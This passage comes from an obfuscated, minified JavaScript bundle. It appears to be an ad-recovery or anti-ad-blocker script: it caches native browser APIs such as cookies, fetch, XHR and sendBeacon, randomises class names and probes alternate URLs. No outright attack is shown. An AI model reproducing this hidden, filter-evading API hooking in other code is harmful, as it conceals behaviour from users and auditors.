a;if(s){try{a=JSON[e(2301)](s)}catch(t){}n[e(2401)][e(823)](S)}return{randomize:i,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2m;let n=0;for(let r=0,i=t[e(1397)];r<i;r++)n=(n<<5)-n+t[e(733)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>a});var i=n(787);const o=r(1780)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1397)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2553)]||(s[t(2553)]=c(null)),s[t(2553)];{e||(e=window);const n=i.A[t(333)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1397)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(333)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1528),r(3190)),CSSStyleDeclaration_getPropertyValue:d(t,r(1528),r(2025)),CSSStyleDeclaration_setProperty:d(t,r(1528),r(3349)),CSSStyleSheet_insertRule:d(t,r(3277),r(1498)),CSSStyleSheet_replaceSync:d(t,r(3277),r(2371)),DocumentFragment_getElementById:d(t,r(1353),r(3097)),DocumentFragment_querySelector:d(t,r(1353),r(1187)),DocumentFragment_querySelectorAll:d(t,r(1353),r(1888)),Document_cookie:u(t,r(1742),r(2168)),Document_createElement:d(t,r(1742),r(2305)),Document_getElementById:d(t,r(1742),r(3097)),document_getElementById:d(t,r(3409),r(3097)),Document_getElementsByTagName:d(t,r(1742),r(1419)),Document_querySelector:d(t,r(1742),r(1187)),Document_querySelectorAll:d(t,r(1742),r(1888)),Document_getElementsByClassName:d(t,r(1742),r(2598)),Document_write:d(t,r(1742),r(1773)),Document_writeln:d(t,r(1742),r(1820)),Document_referrer:u(t,r(1742),r(3520)),Document_URL:u(t,r(1742),r(700)),DOMParser_parseFromString:d(t,r(3216),r(984)),Element_ariaLabel:u(t,r(3211),r(1031)),Element_attributes:u(t,r(3211),r(1410)),Element_classList:u(t,r(3211),r(1350)),Element_className:u(t,r(3211),r(2219)),Element_closest:d(t,r(3211),r(3099)),Element_getAttribute:d(t,r(3211),r(3564)),Element_getBoundingClientRect:d(t,r(3211),r(2868)),Element_getElementsByClassName:d(t,r(3211),r(2598)),Element_hasAttribute:d(t,r(3211),r(2122)),Element_id:u(t,r(3211),"id"),Element_tagName:u(t,r(3211),r(391)),Element_innerHTML:u(t,r(3211),r(485)),Element_outerHTML:u(t,r(3211),r(2048)),Element_insertAdjacentElement:d(t,r(3211),r(3318)),Element_insertAdjacentHTML:d(t,r(3211),r(873)),Element_querySelector:d(t,r(3211),r(1187)),Element_querySelectorAll:d(t,r(3211),r(1888)),Element_removeAttribute:d(t,r(3211),r(1300)),Element_setAttribute:d(t,r(3211),r(2664)),Element_setAttributeNS:d(t,r(3211),r(882)),Element_setHTMLUnsafe:d(t,r(3211),r(1727)),Element_matches:d(t,r(3211),r(3346)),Event_stopPropagation:d(t,r(2578),r(2105)),Event_stopImmediatePropagation:d(t,r(2578),r(2150)),EventTarget_addEventListener:d(t,r(1560),r(480)),EventTarget_removeEventListener:d(t,r(1560),r(1838)),Function_toString:d(t,r(1690),r(2018)),HTMLAnchorElement_attributionSrc:u(t,r(1947),r(602)),HTMLAnchorElement_href:u(t,r(1947),r(985)),HTMLAnchorElement_protocol:u(t,r(1947),r(1762)),HTMLAnchorElement_hostname:u(t,r(1947),r(1549)),HTMLAnchorElement_port:u(t,r(1947),r(3578)),HTMLAnchorElement_pathname:u(t,r(1947),r(3174)),HTMLAnchorElement_hash:u(t,r(1947),r(1075)),HTMLAnchorElement_host:u(t,r(1947),r(1799)),HTMLAnchorElement_origin:u(t,r(1947),r(439)),HTMLAnchorElement_ping:u(t,r(1947),r(347)),HTMLAnchorElement_search:u(t,r(1947),r(1961)),HTMLAnchorElement_target:u(t,r(1947),r(3178)),HTMLElement_dataset:u(t,r(335),r(559)),HTMLElement_innerText:u(t,r(335),r(1506)),HTMLElement_title:u(t,r(335),r(2946)),HTMLElement_style:u(t,r(335),r(1169)),HTMLFormElement_action:u(t,r(1995),r(1941)),HTMLFormElement_target:u(t,r(1995),r(3178)),HTMLIFrameElement_contentDocument:u(t,r(2950),r(1380)),HTMLIFrameElement_contentWindow:u(t,r(2950),r(2973)),HTMLIFrameElement_name:u(t,r(2950),r(2131)),HTMLIFrameElement_src:u(t,r(2950),r(1533)),HTMLIFrameElement_srcdoc:u(t,r(2950),r(2363)),HTMLImageElement_attributionSrc:u(t,r(3321),r(602)),HTMLImageElement_src:u(t,r(3321),r(1533)),HTMLImageElement_srcset:u(t,r(3321),r(1679)),HTMLLinkElement_as:u(t,r(1701),"as"),HTMLLinkElement_href:u(t,r(1701),r(985)),HTMLLinkElement_rel:u(t,r(1701),r(1248)),HTMLScriptElement_attributionSrc:u(t,r(3173),r(602)),HTMLScriptElement_src:u(t,r(3173),r(1533)),HTMLSourceElement_src:u(t,r(1343),r(1533)),HTMLSourceElement_srcset:u(t,r(1343),r(1679)),HTMLVideoElement_src:u(t,r(1257),r(1533)),HTMLVideoElement_poster:u(t,r(1257),r(993)),HTMLMediaElement_src:u(t,r(3466),r(1533)),HTMLMetaElement_content:u(t,r(838),r(2544)),HTMLMetaElement_httpEquiv:u(t,r(838),r(1751)),HTMLStyleElement_insertBefore:d(t,r(855),r(1734)),IntersectionObserverEntry_boundingClientRect:u(t,r(2102),r(2083)),IntersectionObserverEntry_intersectionRatio:u(t,r(2102),r(1396)),IntersectionObserverEntry_intersectionRect:u(t,r(2102),r(373)),JSON_parse:d(t,r(3005),r(2301)),JSON_stringify:d(t,r(3005),r(690)),MessageEvent_data:u(t,r(2160),r(2543)),MessageEvent_origin:u(t,r(2160),r(439)),MessageEvent_source:u(t,r(2160),r(630)),Navigator_sendBeacon:d(t,r(1142),r(2921)),Node_appendChild:d(t,r(1458),r(908)),Node_insertBefore:d(t,r(1458),r(1734)),Node_textContent:u(t,r(1458),r(1828)),Node_baseURI:u(t,r(1458),r(3122)),PerformanceEntry_name:u(t,r(1109),r(2131)),PerformanceResourceTiming_transferSize:u(t,r(2200),r(695)),PerformanceResourceTiming_encodedBodySize:u(t,r(2200),r(3007)),RegExp_test:d(t,r(3576),r(2380)),RegExp_exec:d(t,r(3576),r(1835)),Response_url:u(t,r(2666),r(1014)),SharedStorageWorklet_addModule:d(t,r(865),r(3047)),String_matchAll:d(t,r(3379),r(1408)),String_replace:d(t,r(3379),r(2912)),Window_decodeURIComponent:d(t,r(3031),r(2116)),Window_innerWidth:u(t,r(3031),r(1502)),Window_fetch:d(t,r(3031),r(402)),Window_fetchLater:d(t,r(3031),r(896)),Window_frames:u(t,r(3031),r(3239)),Window_name:u(t,r(3031),r(2131)),Window_open:d(t,r(3031),r(1265)),Window_postMessage:d(t,r(3031),r(2459)),Window_requestAnimationFrame:d(t,r(3031),r(2522)),Window_requestIdleCallback:d(t,r(3031),r(2366)),Window_setImmediate:d(t,r(3031),r(357)),Window_setInterval:d(t,r(3031),r(2831)),Window_setTimeout:d(t,r(3031),r(3042)),Window_visualViewport:u(t,r(3031),r(3441)),XMLHttpRequest_open:d(t,r(757),r(1265)),XMLHttpRequest_send:d(t,r(757),r(710)),XMLHttpRequest_responseURL:u(t,r(757),r(1769)),XMLHttpRequest_response:u(t,r(757),r(1095)),XMLHttpRequest_responseText:u(t,r(757),r(3458)),XMLHttpRequest_responseType:u(t,r(757),r(583)),XMLHttpRequest_responseXML:u(t,r(757),r(590)),XMLHttpRequest_status:u(t,r(757),r(769)),XMLHttpRequest_statusText:u(t,r(757),r(2250)),FontFace:o?null:t[r(1704)],FontFace_prototype:l(t,r(1704)),Worker:o?null:t[r(3592)],Worker_prototype:l(t,r(3592))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3056)]:null===(s=t[e])||void 0===s?void 0:s[i(3056)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2483)](n.g[e][s(3056)],i);{var a;const n=s(1625)===e[s(2914)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3056)];return n?t[s(2576)][s(2483)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1625)===e[s(2914)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3056)][i]:s(1625)===e[s(2914)]()?t[i]:s(3409)===e?null===(a=t[s(3409)])||void 0===a?void 0:a[i]:s(3005)===e?null===(c=t[s(3005)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3056)])||void 0===l?void 0:l[i];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>i});const i={idx:t=>Math[r(3141)](Math[r(1196)]()*t),elem:function(t){const e=r;return t[this[e(1252)](t[e(1397)])]},num:function(t,e){const n=r;return Math[n(3141)](Math[n(1196)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1922)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3134)](n(2329)[n(3571)](this[n(1922)](0,52)));return o[n(1778)]("")},className:function(){return this[r(1194)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(129);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a2m;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(461),n(447),n(768),n(3220),n(1374),n(2970),n(1579),n(3139),n(2311),n(1566),n(3217)][n(940)](e))return o=!0,o;if(e[n(2177)](n(2263))||e[n(2177)](n(1368))||e[n(1072)](n(556))||e[n(1072)](n(2775))||n(1371)===e)return o=!1,o;const i=new URL(e);i[n(1799)]="0."[n(1749)](i[n(1799)]),i[n(3174)]=n(2646);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2018)](),endpoint:i[n(439)]});try{const t=await Promise[n(1819)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2468),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a2m;if(/https?:\/\/\d+\./i[e(2380)](t)){const n=new URL(t);n[e(1799)]=n[e(1799)][e(950)](".")[e(517)](1)[e(1778)]("."),t=n[e(439)]}return t}function l(t,e){const n=a2m;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2380)](t)?(r[n(1799)]=""[n(1749)](e,".")[n(1749)](r[n(1799)][n(950)](".")[n(517)](1)[n(1778)](".")),t=r[n(439)]):(r[n(1799)]=""[n(1749)](e,".")[n(1749)](r[n(1799)]),t=r[n(439)]),t}function u(t){const e=a2m;if(/https?:\/\/\d+\./i[e(2380)](t)){const n=new URL(t);return Number[e(2551)](n[e(1799)][e(950)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a2m;var i=n(9155),o=Object[r(3056)][r(3447)],s=r(1780)!=typeof Map;function a(){const t=r;this[t(2229)]=[],this[t(1890)]=s?new Map:Object[t(492)](null)}a[r(2330)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1397)];o<s;o++)i[n(2299)](t[o],e);return i},a[r(3056)][r(460)]=function(){const t=r;return s?this[t(1890)][t(460)]:Object[t(2003)](this[t(1890)])[t(1397)]},a[r(3056)][r(2299)]=function(t,e){const n=r;var a=s?t:i[n(1510)](t),c=s?this[n(2588)](t):o[n(1971)](this[n(1890)],a),l=this[n(2229)][n(1397)];c&&!e||this[n(2229)][n(3134)](t),c||(s?this[n(1890)][n(1663)](t,l):this[n(1890)][a]=l)},a[r(3056)][r(2588)]=function(t){const e=r;if(s)return this[e(1890)][e(2588)](t);var n=i[e(1510)](t);return o[e(1971)](this[e(1890)],n)},a[r(3056)][r(315)]=function(t){const e=r;if(s){var n=this[e(1890)][e(3106)](t);if(n>=0)return n}else{var a=i[e(1510)](t);if(o[e(1971)](this[e(1890)],a))return this[e(1890)][a]}throw new Error('"'+t+e(2238))},a[r(3056)].at=function(t){const e=r;if(t>=0&&t<this[e(2229)][e(1397)])return this[e(2229)][t];throw new Error(e(2633)+t)},a[r(3056)][r(1188)]=function(){const t=r;return this[t(2229)][t(517)]()},e.C=a},540:(t,e,n)=>{const r=a2m;var i=n(7476);e[r(1954)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1954)](n)}while(a>0);return s},e[r(2497)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1397)],d=0,h=0;do{if(e>=u)throw new Error(o(1906));if(-1===(a=i[o(2497)](t[o(733)](e++))))throw new Error(o(1781)+t[o(3571)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2429)]=(l=(c=d)>>1,1&~c?l:-l),n[o(754)]=e}},7476:(t,e)=>{const n=a2m;var r=n(2203)[n(950)]("");e[n(1954)]=function(t){const e=n;if(0<=t&&t<r[e(1397)])return r[t];throw new TypeError(e(3532)+t)},e[n(2497)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2m;var i=n(9155);function o(){const t=a2m;this[t(2229)]=[],this[t(1962)]=!0,this[t(2077)]={generatedLine:-1,generatedColumn:0}}o[r(3056)][r(3196)]=function(t,e){const n=r;this[n(2229)][n(3533)](t,e)},o[r(3056)][r(2299)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2077)])[e(3332)],a=o[e(3332)],c=n[e(833)],l=o[e(833)],a>s||a==s&&l>=c||i[e(3419)](n,o)<=0?(this[e(2077)]=t,this[e(2229)][e(3134)](t)):(this[e(1962)]=!1,this[e(2229)][e(3134)](t))},o[r(3056)][r(1188)]=function(){const t=r;return this[t(1962)]||(this[t(2229)][t(2856)](i[t(3419)]),this[t(1962)]=!0),this[t(2229)]},e.P=o},241:(t,e,n)=>{const r=a2m;var i=n(540),o=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2m;t||(t={}),this[e(2221)]=o[e(3469)](t,e(2891),null),this[e(3209)]=o[e(3469)](t,e(955),null),this[e(1181)]=o[e(3469)](t,e(1726),!1),this[e(2151)]=o[e(3469)](t,e(3429),!1),this[e(1515)]=new s,this[e(1404)]=new s,this[e(3066)]=new a,this[e(1531)]=null}c[r(3056)][r(1864)]=3,c[r(2862)]=function(t,e){const n=r;var i=t[n(955)],s=new c(Object[n(3509)](e||{},{file:t[n(2891)],sourceRoot:i}));return t[n(2601)]((function(t){const e=n;var r={generated:{line:t[e(3332)],column:t[e(833)]}};null!=t[e(630)]&&(r[e(630)]=t[e(630)],null!=i&&(r[e(630)]=o[e(2916)](i,r[e(630)])),r[e(1943)]={line:t[e(2803)],column:t[e(1122)]},null!=t[e(2131)]&&(r[e(2131)]=t[e(2131)])),s[e(1677)](r)})),t[n(2358)][n(3533)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2916)](i,e)),s[r(1515)][r(2588)](a)||s[r(1515)][r(2299)](a);var c=t[r(801)](e);null!=c&&s[r(1790)](e,c)})),s},c[r(3056)][r(1677)]=function(t){const e=r;var n=o[e(3469)](t,e(380)),i=o[e(3469)](t,e(1943),null),s=o[e(3469)](t,e(630),null),a=o[e(3469)](t,e(2131),null);(this[e(1181)]||!1!==this[e(3065)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1515)][e(2588)](s)||this[e(1515)][e(2299)](s)),null!=a&&(a=String(a),this[e(1404)][e(2588)](a)||this[e(1404)][e(2299)](a)),this[e(3066)][e(2299)]({generatedLine:n[e(454)],generatedColumn:n[e(2457)],originalLine:null!=i&&i[e(454)],originalColumn:null!=i&&i[e(2457)],source:s,name:a}))},c[r(3056)][r(1790)]=function(t,e){const n=r;var i=t;null!=this[n(3209)]&&(i=o[n(2916)](this[n(3209)],i)),null!=e?(this[n(1531)]||(this[n(1531)]=Object[n(492)](null)),this[n(1531)][o[n(1510)](i)]=e):this[n(1531)]&&(delete this[n(1531)][o[n(1510)](i)],0===Object[n(2066)](this[n(1531)])[n(1397)]&&(this[n(1531)]=null))},c[r(3056)][r(2660)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2891)])throw new Error(i(2136));a=t[i(2891)]}var c=this[i(3209)];null!=c&&(a=o[i(2916)](c,a));var l=new s,u=new s;this[i(3066)][i(3196)]((function(e){const r=i;if(e[r(630)]===a&&null!=e[r(2803)]){var s=t[r(1254)]({line:e[r(2803)],column:e[r(1122)]});null!=s[r(630)]&&(e[r(630)]=s[r(630)],null!=n&&(e[r(630)]=o[r(1778)](n,e[r(630)])),null!=c&&(e[r(630)]=o[r(2916)](c,e[r(630)])),e[r(2803)]=s[r(454)],e[r(1122)]=s[r(2457)],null!=s[r(2131)]&&(e[r(2131)]=s[r(2131)]))}var d=e[r(630)];null==d||l[r(2588)](d)||l[r(2299)](d);var h=e[r(2131)];null==h||u[r(2588)](h)||u[r(2299)](h)}),this),this[i(1515)]=l,this[i(1404)]=u,t[i(2358)][i(3533)]((function(e){const r=i;var s=t[r(801)](e);null!=s&&(null!=n&&(e=o[r(1778)](n,e)),null!=c&&(e=o[r(2916)](c,e)),this[r(1790)](e,s))}),this)},c[r(3056)][r(3065)]=function(t,e,n,i){const o=r;if(e&&o(2525)!=typeof e[o(454)]&&o(2525)!=typeof e[o(2457)]){var s=o(792);if(this[o(2151)])return o(1780)!=typeof console&&console[o(3120)]&&console[o(3120)](s),!1;throw new Error(s)}if((!(t&&o(454)in t&&o(2457)in t&&t[o(454)]>0&&t[o(2457)]>=0)||e||n||i)&&!(t&&o(454)in t&&o(2457)in t&&e&&o(454)in e&&o(2457)in e&&t[o(454)]>0&&t[o(2457)]>=0&&e[o(454)]>0&&e[o(2457)]>=0&&n)){if(s=o(1324)+JSON[o(690)]({generated:t,source:n,original:e,name:i}),this[o(2151)])return o(1780)!=typeof console&&console[o(3120)]&&console[o(3120)](s),!1;throw new Error(s)}},c[r(3056)][r(3123)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3066)][t(1188)](),g=0,b=p[t(1397)];g<b;g++){if(e="",(n=p[g])[t(3332)]!==l)for(c=0;n[t(3332)]!==l;)e+=";",l++;else if(g>0){if(!o[t(3419)](n,p[g-1]))continue;e+=","}e+=i[t(1954)](n[t(833)]-c),c=n[t(833)],null!=n[t(630)]&&(a=this[t(1515)][t(315)](n[t(630)]),e+=i[t(1954)](a-m),m=a,e+=i[t(1954)](n[t(2803)]-1-d),d=n[t(2803)]-1,e+=i[t(1954)](n[t(1122)]-u),u=n[t(1122)],null!=n[t(2131)]&&(s=this[t(1404)][t(315)](n[t(2131)]),e+=i[t(1954)](s-h),h=s)),f+=e}return f},c[r(3056)][r(1485)]=function(t,e){const n=r;return t[n(3572)]((function(t){const r=n;if(!this[r(1531)])return null;null!=e&&(t=o[r(2916)](e,t));var i=o[r(1510)](t);return Object[r(3056)][r(3447)][r(1971)](this[r(1531)],i)?this[r(1531)][i]:null}),this)},c[r(3056)][r(2702)]=function(){const t=r;var e={version:this[t(1864)],sources:this[t(1515)][t(1188)](),names:this[t(1404)][t(1188)](),mappings:this[t(3123)]()};return null!=this[t(2221)]&&(e[t(2891)]=this[t(2221)]),null!=this[t(3209)]&&(e[t(955)]=this[t(3209)]),this[t(1531)]&&(e[t(1729)]=this[t(1485)](e[t(2358)],e[t(955)])),e},c[r(3056)][r(2018)]=function(){const t=r;return JSON[t(690)](this[t(2702)]())},e.x=c},9155:(t,e)=>{const n=a2m;e[n(3469)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1397)])return r;throw new Error('"'+e+i(1535))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2952)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2760)]&&(r+=t[e(2760)]+":"),r+="//",t[e(883)]&&(r+=t[e(883)]+"@"),t[e(1799)]&&(r+=t[e(1799)]),t[e(3578)]&&(r+=":"+t[e(3578)]),t[e(2304)]&&(r+=t[e(2304)]),r}e[n(2603)]=o,e[n(3501)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2304)])return t;i=a[r(2304)]}for(var c=e[r(3563)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(315)]("/",u))){l[r(3134)](i[r(517)](u));break}for(l[r(3134)](i[r(517)](u,d));d<i[r(1397)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1397)]-1;d>=0;d--)"."===(h=l[d])?l[r(1747)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1747)](d+1,m),m=0):(l[r(1747)](d,2),m--));return""===(i=l[r(1778)]("/"))&&(i=c?"/":"."),a?(a[r(2304)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1397)];r++)if(c[r][e(3052)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1630)]}var o=a(t);return c[e(1813)]({input:t,result:o}),c[e(1397)]>32&&c[e(1472)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2304)]||"/"),a&&!a[r(2760)])return c&&(a[r(2760)]=c[r(2760)]),s(a);if(a||e[r(2952)](i))return e;if(c&&!c[r(1799)]&&!c[r(2304)])return c[r(1799)]=e,s(c);var u="/"===e[r(3571)](0)?e:l(t[r(2912)](/\/+$/,"")+"/"+e);return c?(c[r(2304)]=u,s(c)):u}e[n(2076)]=l,e[n(1778)]=u,e[n(3563)]=function(t){const e=n;return"/"===t[e(3571)](0)||r[e(2380)](t)},e[n(2916)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2912)](/\/$/,"");for(var i=0;0!==e[r(315)](t+"/");){var o=t[r(2395)]("/");if(o<0)return e;if((t=t[r(517)](0,o))[r(2952)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1778)](r(2965))+e[r(2730)](t[r(1397)]+1)};var d=!(n(477)in Object[n(492)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1397)];if(r<9)return!1;if(95!==t[e(733)](r-1)||95!==t[e(733)](r-2)||111!==t[e(733)](r-3)||116!==t[e(733)](r-4)||111!==t[e(733)](r-5)||114!==t[e(733)](r-6)||112!==t[e(733)](r-7)||95!==t[e(733)](r-8)||95!==t[e(733)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(733)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1510)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1767)]=d?h:function(t){const e=n;return m(t)?t[e(517)](1):t},e[n(473)]=function(t,e,r){const i=n;var o=f(t[i(630)],e[i(630)]);return 0!==o||0!=(o=t[i(2803)]-e[i(2803)])||0!=(o=t[i(1122)]-e[i(1122)])||r||0!=(o=t[i(833)]-e[i(833)])||0!=(o=t[i(3332)]-e[i(3332)])?o:f(t[i(2131)],e[i(2131)])},e[n(1461)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2803)]-e[i(2803)])||0!=(o=t[i(1122)]-e[i(1122)])||r||0!=(o=t[i(833)]-e[i(833)])||0!=(o=t[i(3332)]-e[i(3332)])?o:f(t[i(2131)],e[i(2131)])},e[n(3400)]=function(t,e,r){const i=n;var o=t[i(3332)]-e[i(3332)];return 0!==o||0!=(o=t[i(833)]-e[i(833)])||r||0!==(o=f(t[i(630)],e[i(630)]))||0!=(o=t[i(2803)]-e[i(2803)])||0!=(o=t[i(1122)]-e[i(1122)])?o:f(t[i(2131)],e[i(2131)])},e[n(2037)]=function(t,e,r){const i=n;var o=t[i(833)]-e[i(833)];return 0!==o||r||0!==(o=f(t[i(630)],e[i(630)]))||0!=(o=t[i(2803)]-e[i(2803)])||0!=(o=t[i(1122)]-e[i(1122)])?o:f(t[i(2131)],e[i(2131)])},e[n(3419)]=function(t,e){const r=n;var i=t[r(3332)]-e[r(3332)];return 0!==i||0!=(i=t[r(833)]-e[r(833)])||0!==(i=f(t[r(630)],e[r(630)]))||0!=(i=t[r(2803)]-e[r(2803)])||0!=(i=t[r(1122)]-e[r(1122)])?i:f(t[r(2131)],e[r(2131)])},e[n(311)]=function(t){const e=n;return JSON[e(2301)](t[e(2912)](/^\)]}'[^\n]*\n/,""))},e[n(494)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1397)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1892));if(a[i(2304)]){var c=a[i(2304)][i(2395)]("/");c>=0&&(a[i(2304)]=a[i(2304)][i(2400)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4758);function i(t,e,n){const i=a2m;return(e=(0,r.A)(e))in t?Object[i(1994)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168);function i(t,e){const n=a2m;if(n(2233)!=(0,r.A)(t)||!t)return t;var i=t[Symbol[n(864)]];if(void 0!==i){var o=i[n(1971)](t,e||n(2838));if(n(2233)!=(0,r.A)(o))return o;throw new TypeError(n(2444))}return(n(3096)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168),i=n(6843);function o(t){const e=a2m;var n=(0,i.A)(t,e(3096));return e(2373)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2m;return(r=e(3624)==typeof Symbol&&e(2373)==typeof Symbol[e(3486)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3624)==typeof Symbol&&t[n(1268)]===Symbol&&t!==Symbol[n(3056)]?n(2373):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>i});const i={randomUUID:r(1780)!=typeof crypto&&crypto[r(632)]&&crypto[r(632)][r(2854)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a2m;if(!r){if(t(1780)==typeof crypto||!crypto[t(1772)])throw new Error(t(2359));r=crypto[t(1772)][t(2854)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3134)]((t+256)[r(2018)](16)[r(517)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2914)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a2m;if(r.A[s(632)]&&!e&&!t)return r.A[s(632)]();const a=(t=t||{})[s(1196)]||(t[s(308)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},m={};function g(t){const e=a2m;var n=m[t];if(void 0!==n)return n[e(1548)];var r=m[t]={exports:{}};return Z[t](r,r[e(1548)],g),r[e(1548)]}g.d=(t,e)=>{const n=a2m;for(var r in e)g.o(e,r)&&!g.o(t,r)&&Object[n(1994)](t,r,{enumerable:!0,get:e[r]})},g.g=function(){const t=a2m;if(t(2233)==typeof globalThis)return globalThis;try{return this||new Function(t(3012))()}catch(e){if(t(2233)==typeof window)return window}}(),g.o=(t,e)=>Object[he(3056)][he(3447)][he(1971)](t,e),g.r=t=>{const e=he;e(1780)!=typeof Symbol&&Symbol[e(2792)]&&Object[e(1994)](t,Symbol[e(2792)],{value:e(2013)}),Object[e(1994)](t,e(1355),{value:!0})};var A={};(()=>{"use strict";const t=he;var e={};g.r(e),g.d(e,{safe:()=>_n,spec:()=>Nn});var n={};g.r(n),g.d(n,{angle:()=>kr,decibel:()=>Sr,flex:()=>zr,frequency:()=>Nr,length:()=>xr,resolution:()=>_r,semitones:()=>Er,time:()=>Ar});var r={};g.r(r),g.d(r,{getTrace:()=>ai,isKeyword:()=>ui,isProperty:()=>li,isType:()=>ci});var i={};g.r(i),g.d(i,{generate:()=>Pi,name:()=>Ri,parse:()=>Fi,structure:()=>Di});var o={};g.r(o),g.d(o,{generate:()=>Ji,name:()=>qi,parse:()=>Zi,structure:()=>Xi,walkContext:()=>Bi});var s={};g.r(s),g.d(s,{generate:()=>$i,name:()=>Yi,parse:()=>Qi,structure:()=>Ki,walkContext:()=>Gi});var a={};g.r(a),g.d(a,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var c={};g.r(c),g.d(c,{generate:()=>ko,name:()=>wo,parse:()=>xo,structure:()=>yo,walkContext:()=>vo});var l={};g.r(l),g.d(l,{generate:()=>zo,name:()=>Ao,parse:()=>_o,structure:()=>No});var u={};g.r(u),g.d(u,{generate:()=>To,name:()=>So,parse:()=>Mo,structure:()=>Eo});var 